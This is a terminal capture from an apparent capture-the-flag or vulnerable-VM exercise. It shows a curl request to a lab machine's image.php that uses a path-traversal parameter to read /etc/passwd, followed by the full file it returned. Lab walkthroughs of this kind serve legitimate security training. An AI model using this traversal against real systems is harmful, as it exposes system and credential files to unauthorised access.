 ┌──(root㉿kali)-[~]
└─# curl http://192.168.37.138/image.php?secrettier360=../../../etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>
┌──(root㉿kali)-[~]